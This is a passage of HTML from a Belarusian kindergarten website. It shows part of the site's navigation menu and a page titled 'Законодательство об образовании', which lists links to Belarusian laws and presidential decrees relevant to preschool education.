		<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://ds5.smoledu.by/?page_id=403">Навыки первоклассника</a></li>
	</ul>
</li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-287"><a href="https://ds5.smoledu.by/?page_id=284">Общесадовый родительский клуб “Верасок”</a>
	<ul class="sub-menu">
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ds5.smoledu.by/?page_id=289">Положение о родительском клубе «Верасок» государственного учреждения образования «Ясли-сад №5г.Смолевичи»</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://ds5.smoledu.by/?page_id=293">О деятельности родительского клуба</a></li>
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://ds5.smoledu.by/?page_id=297">План работы клуба «Верасок» на 2024/2025 учебный год</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://ds5.smoledu.by/?page_id=301">Заседания клуба “Верасок”</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://ds5.smoledu.by/?page_id=4742">Викторина «Энергоэрудит» на заседании родительского клуба «Верасок»</a></li>
	</ul>
</li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://ds5.smoledu.by/?page_id=505">Семейный клуб “РОДНИЧОК”</a>
	<ul class="sub-menu">
		<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://ds5.smoledu.by/?page_id=511">План работы родительского клуба «Родничок» на 2024/2025 учебный год</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://ds5.smoledu.by/?page_id=516">Заседание родительского клуба «Родничок»</a></li>
	</ul>
</li>
	<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://ds5.smoledu.by/?page_id=3039">ОБЛАСТНОЙ СОЦИАЛЬНО-ПЕДАГОГИЧЕСКИЙ ПРОЕКТ   “ВЕСЁЛАЯ  ПРОГУЛКА  ВМЕСТЕ”</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169"><a href="https://ds5.smoledu.by/?page_id=145">Беларуская старонка</a>
	<ul class="sub-menu">
		<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://ds5.smoledu.by/?page_id=385">О выборе языка обучения и воспитания  в учреждениях образования</a></li>
	</ul>
</li>
	<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://ds5.smoledu.by/?page_id=3979">МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ ПО ПРОФИЛАКТИКЕ НАРУШЕНИЙ ОПОРНО-ДВИГАТЕЛЬНОГО АППАРАТА У ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="/">Педагогам</a>
<ul class="sub-menu">
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ds5.smoledu.by/?page_id=1137">Правила педагогических работников</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://ds5.smoledu.by/?page_id=171">Переподготовка</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://ds5.smoledu.by/?page_id=172">Адаптация</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://ds5.smoledu.by/?page_id=623">Игры для детей раннего возраста в адаптационный период</a></li>
	</ul>
</li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-184"><a href="https://ds5.smoledu.by/?page_id=173">Аттестация</a>
	<ul class="sub-menu">
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://ds5.smoledu.by/?page_id=563">Памятка для педагога по изучению и обобщению опыта работы</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://ds5.smoledu.by/?page_id=567">Содержание планирования работы по изучению передового педагогического опыта</a></li>
		<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://ds5.smoledu.by/?page_id=571">Примерная структура описания педагогического опыта</a></li>
		<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://ds5.smoledu.by/?page_id=575">При подготовке к описанию педагогического опыта рекомендуем ответить на вопросы:</a></li>
	</ul>
</li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="https://ds5.smoledu.by/?page_id=174">Школа молодого педагога</a>
	<ul class="sub-menu">
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://ds5.smoledu.by/?page_id=534">Особенности организации режимных моментов в учреждении дошкольного образования</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://ds5.smoledu.by/?page_id=540">Методы и приемы, используемые на занятиях</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://ds5.smoledu.by/?page_id=545">Содержание работы по формированию элементарных математических представлений у детей дошкольного возраста</a></li>
		<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ds5.smoledu.by/?page_id=553">Советы начинающему педагогу</a></li>
	</ul>
</li>
	<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4858"><a href="https://ds5.smoledu.by/?page_id=4855">Педагогический марафон</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186"><a href="https://ds5.smoledu.by/?page_id=175">Виртуальный методический кабинет</a>
	<ul class="sub-menu">
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://ds5.smoledu.by/?page_id=374">Основные методики дошкольного образования</a></li>
		<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://ds5.smoledu.by/?page_id=4815">Самообразование</a></li>
		<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://ds5.smoledu.by/?page_id=221">Визуализация информации в процессе обучения детей дошкольного возраста</a></li>
		<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://ds5.smoledu.by/?page_id=2617">Техники визуализации</a></li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://ds5.smoledu.by/?page_id=368">Повышение уровня информационной культуры педагогических работников и эффективности использования ИКТ в образовательном процессе</a></li>
		<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://ds5.smoledu.by/?page_id=2994">Дидактические игры по формированию основ гражданско-патриотической культуры у дошкольников</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><a href="https://ds5.smoledu.by/?page_id=1569">Консультация для педагогов «Портфолио педагога»</a></li>
	</ul>
</li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-638"><a href="https://ds5.smoledu.by/?page_id=632">Папулярызацыя беларускай мовы ў адукацыйным працэсе ўстановы дашкольнай адукацыі</a>
	<ul class="sub-menu">
		<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ds5.smoledu.by/?page_id=629">Навукова-метадычныя асновы азнаямлення дзяцей з беларускай народнай літаратурай і фальклорам</a></li>
		<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://ds5.smoledu.by/?page_id=631">Метадычныя прыёмы і формы работы па азнаямленню дашкольнікаў з творамі мастацкай літаратуры</a></li>
		<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://ds5.smoledu.by/?page_id=641">Дапаможам нашым дзецям авалодаць беларускай мовай</a></li>
		<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://ds5.smoledu.by/?page_id=645">ИКТ. Далучэнне дзяцей да беларускай мовы</a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://ds5.smoledu.by/?page_id=649">Далучаем дашкалят да роднай мовы</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://ds5.smoledu.by/?page_id=658">Кансультацыя для выхавальнікаў “Эфектыўныя напрамкі вывучэння і ўкаранення беларускай мовы ў адукацыйным працэсе дашкольнай установы</a></li>
	</ul>
</li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-683"><a href="https://ds5.smoledu.by/?page_id=680">Лето -2025</a>
	<ul class="sub-menu">
		<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://ds5.smoledu.by/?page_id=4063">АЛГОРИТМ действий персонала детского оздоровительного лагеря по обеспечению безопасности детей</a></li>
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ds5.smoledu.by/?page_id=684">Консультации, памятки для педагогов в летний оздоровительный период</a></li>
		<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ds5.smoledu.by/?page_id=688">Подготовка и проведение экскурсий, прогулок-походов</a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ds5.smoledu.by/?page_id=692">Планирование работы с детьми в цветниках и на огороде</a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ds5.smoledu.by/?page_id=696">Игры с природным материалом во время летней прогулки с детьми</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="/">Контакты</a>
<ul class="sub-menu">
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ds5.smoledu.by/?page_id=210">Телефоны</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ds5.smoledu.by/?page_id=209">Адрес</a></li>
</ul>
</li>
<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2652"><a href="https://ds5.smoledu.by/?page_id=2649">Питание</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://ds5.smoledu.by/?page_id=2653">О размере и порядке взимания платы за питание детей, получающих дошкольное образование, специальное образование на уровне дошкольного образования</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://ds5.smoledu.by/?page_id=2660">“Горячая линия” по вопросам организации питания</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://ds5.smoledu.by/?page_id=2668">Оплата за питание воспитанников в учреждениях дошкольного образования</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://ds5.smoledu.by/?page_id=2677">Организация питания воспитанников в выходной день</a></li>
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://ds5.smoledu.by/?page_id=5293">«Правила мытья овощей, фруктов, ягод и зелени»</a></li>
</ul>
</li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3183"><a href="https://ds5.smoledu.by/?page_id=3180">Специальное образование</a>
<ul class="sub-menu">
	<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://ds5.smoledu.by/?page_id=5572">Нормативные правовые документы</a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://ds5.smoledu.by/?page_id=3184">Логопед и дефектолог: в чем состоят основные различия</a></li>
	<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3192"><a href="https://ds5.smoledu.by/?page_id=3189">Для речевого развития ребёнка  учитель-дефектолог советует</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://ds5.smoledu.by/?page_id=3194">Обогащение речи в домашних условиях</a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://ds5.smoledu.by/?page_id=3200">БИЗИКУБ -“Опасно-безопасно”</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://ds5.smoledu.by/?page_id=3511">Дидактический материал по формированию гражданско-патриотической культуры</a></li>
	<li id="menu-item-5710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5710"><a href="https://ds5.smoledu.by/?page_id=5707">Адаптивная среда в фотографиях</a></li>
</ul>
</li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1602"><a href="https://ds5.smoledu.by/?page_id=1599">81-я годовщина Победы в Великой Отечественной войне</a>
<ul class="sub-menu">
	<li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4916"><a href="https://ds5.smoledu.by/?page_id=4913">“Музей в чемодане”</a>
	<ul class="sub-menu">
		<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://ds5.smoledu.by/?page_id=4924">Календарный план реализации педагогического проекта «Формирование гражданственности и патриотизма у дошкольников средствами музейной педагогики («Музей в чемодане») на 2024/2025 учебный год</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258"><a href="https://ds5.smoledu.by/?page_id=255">Растим маленького патриота</a>
<ul class="sub-menu">
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://ds5.smoledu.by/?page_id=338">Тематические дни  в учреждении дошкольного образования</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://ds5.smoledu.by/?page_id=342">Маршруты выходного дня</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://ds5.smoledu.by/?page_id=346">Онлайн-экскурсии</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://ds5.smoledu.by/?page_id=354">Мини-музей  в учреждении дошкольного образования</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://ds5.smoledu.by/?page_id=358">Малая Родина  в творчестве детей</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://ds5.smoledu.by/?page_id=362">Играем – историю, традиции страны изучаем: познавательная игротека</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://ds5.smoledu.by/?page_id=261">Областной социально-педагогический проект «Письмо другу»</a>
	<ul class="sub-menu">
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://ds5.smoledu.by/?page_id=311">Условия реализации социально- педагогического проекта «Письмо другу»</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://ds5.smoledu.by/?page_id=317">Экскурсионная карта. Карта почтовых писем.</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ds5.smoledu.by/?page_id=1123">Перечень экскурсионных маршрутов к природным и социальным объектам  в ГУО «Ясли-сад №5 г.Смолевичи»</a></li>
		<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ds5.smoledu.by/?page_id=1129">Письма другу</a></li>
	</ul>
</li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1614"><a href="https://ds5.smoledu.by/?page_id=1611">О Великой Победе нужно помнить всегда…</a>
	<ul class="sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://ds5.smoledu.by/?page_id=1607">Народная летопись Великой Отечественной войны: вспомним всех!</a></li>
		<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://ds5.smoledu.by/?page_id=1603">Дорогами памяти по Смолевичскому району</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295"><a href="https://ds5.smoledu.by/?page_id=3292">Дошкольное лесничество &#8220;Друзья природы&#8221;</a>
<ul class="sub-menu">
	<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://ds5.smoledu.by/?page_id=3325">Положение о дошкольном лесничестве “Друзья природы”</a></li>
	<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4288"><a href="https://ds5.smoledu.by/?page_id=4285">Деятельность дошкольного лесничества</a>
	<ul class="sub-menu">
		<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3743"><a href="https://ds5.smoledu.by/?page_id=3740">Мини-музей леса</a>
		<ul class="sub-menu">
			<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://ds5.smoledu.by/?page_id=3746">ПОЛОЖЕНИЕ о мини-музее леса государственного учреждения образования  “Детский сад №5г.Смолевичи”</a></li>
			<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3757"><a href="https://ds5.smoledu.by/?page_id=3754">ПАСПОРТ мини-музея леса</a>
			<ul class="sub-menu">
				<li id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3766"><a href="https://ds5.smoledu.by/?page_id=3763">Фотогалерея</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://ds5.smoledu.by/?page_id=3359">Фоторепортажи</a></li>
	</ul>
</li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://ds5.smoledu.by/?page_id=3348">Взаимодействие со СМИ</a></li>
	<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://ds5.smoledu.by/?page_id=4289">Мы – в проекте!</a></li>
	<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4365"><a href="https://ds5.smoledu.by/?page_id=4285">Деятельность дошкольного лесничества</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://ds5.smoledu.by/?page_id=5052">Журнал “Друзья природы”</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://ds5.smoledu.by/?page_id=4947">Познавательная игротека</a></li>
</ul>
</li>
<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5162"><a href="https://ds5.smoledu.by/?page_id=5159">Лето – 2026</a>
<ul class="sub-menu">
	<li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a href="https://ds5.smoledu.by/?page_id=5163">Встречаем лето БЕЗОПАСНО!</a></li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://ds5.smoledu.by/?page_id=5173">Безопасность детей летом</a></li>
	<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://ds5.smoledu.by/?page_id=5212">Летний рацион детей дошкольного возраста</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://ds5.smoledu.by/?page_id=5181">Профилактика кишечных инфекций у детей</a></li>
	<li id="menu-item-5191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5191"><a href="https://ds5.smoledu.by/?page_id=5188">Экскурсия как прием воспитания гражданственности и патриотизма у детей дошкольного возраста</a></li>
	<li id="menu-item-5199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5199"><a href="https://ds5.smoledu.by/?page_id=5196">Методики закаливания детей дошкольного возраста с использованием природных факторов солнца, воздуха и воды</a></li>
	<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://ds5.smoledu.by/?page_id=5205">Меры по обеспечению безопасности детей на воде</a></li>
	<li id="menu-item-5222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a href="https://ds5.smoledu.by/?page_id=5219">Отдых на природе: как себя вести</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-495" class="post-495 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Законодательство об образовании</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
    		<ul>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%20%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BE%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B8.docx" target="_blank" rel="noopener">Закон Республики Беларусь от 18 июня 1993 г. № 2435­XII«О здравоохранении» (в ред. Закона Республики Беларусь от 21.10.2016№ 433­З)</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%D1%85%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0.docx" target="_blank" rel="noopener">Закон Республики Беларусь от 19 ноября 1993 г. № 2570­XII «О правах ребенка» (в ред. Закона Республики Беларусь от 11.05.2016 № 362­З)</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%20%D1%84%D0%B8%D0%B7%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B5%20%D0%B8%20%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5.docx" target="_blank" rel="noopener">Закон Республики Беларусь от 4 января 2014 г. № 125-З «О физической культуре и спорте»</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%D0%91%20%D0%9E%D0%91%D0%A0%D0%90%D0%A9%D0%95%D0%9D%D0%98%D0%AF%D0%A5%20%D0%93%D0%A0%D0%90%D0%96%D0%94%D0%90%D0%9D%20%D0%98%20%D0%AE%D0%A0%D0%98%D0%94%D0%98%D0%A7%D0%95%D0%A1%D0%9A%D0%98%D0%A5%20%D0%9B%D0%98%D0%A6.docx" target="_blank" rel="noopener">Закон Республики Беларусь от 18 июля 2011 г. N 300-З «Об обращениях граждан и юридических лиц»</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%D0%B1%20%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D0%B8.docx" target="_blank" rel="noopener">Закон Республики Беларусь от 1 июля 2010 г. № 153-З «Об оказании психологической помощи»</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%20%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BA%D0%B0%20%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%20%D0%BE%D0%B1%D1%83%D1%87%D0%B0%D1%8E%D1%89%D0%B8%D0%BC%D1%81%D1%8F.docx" target="_blank" rel="noopener">Указ Президента Республики Беларусь от 5 января 2012 г. № 10 «О совершенствовании порядка оказания медицинской помощи обучающимся»</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%20%D0%BD%D0%B5%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B0%D1%85%20%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D1%8B%20%D0%B8%20%D0%B1%D0%B5%D0%B7%D0%B2%D0%BE%D0%B7%D0%BC%D0%B5%D0%B7%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC%C2%BB%20(%D0%B2%20%D1%80%D0%B5%D0%B4.%20%D0%A3%D0%BA%D0%B0%D0%B7%D0%B0%20%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0%20%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B8%20%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C%20%D0%BE%D1%82%2015.11.2016%20%E2%84%96%20421).docx" target="_blank" rel="noopener">Указ Президента Республики Беларусь от 29 марта 2012 г. № 150 «О некоторых вопросах аренды и безвозмездного пользования имуществом» (в ред. Указа Президента Республики Беларусь от 15.11.2016 № 421)</a></span></li>
<li><span style="font-size: 14pt;"><a href="http://www.edu.gov.by/sistema-obrazovaniya/doshkolnoe-obrazovanie/normativnye-pravovye-akty/ukazy-zakony-respubliki-belarus/%D0%9E%D0%B1%20%D0%B0%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D1%85%20%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D0%B4%D1%83%D1%80%D0%B0%D1%85,%20%D0%BE%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BB%D1%8F%D0%B5%D0%BC%D1%8B%D1%85%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D0%B8%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%D0%BC%D0%B8%20%D0%BF%D0%BE%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%20%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD.docx" target="_blank" rel="noopener">Указ Президента Республики Беларусь от 26 апреля 2010 г. № 200 «Об административных процедурах, осуществляемых государственными органами и иными организациями по заявлениям граждан» (в ред. Указа Президента Республики Беларусь от 15.06.2017 № 211)</a></span></li>
</ul>
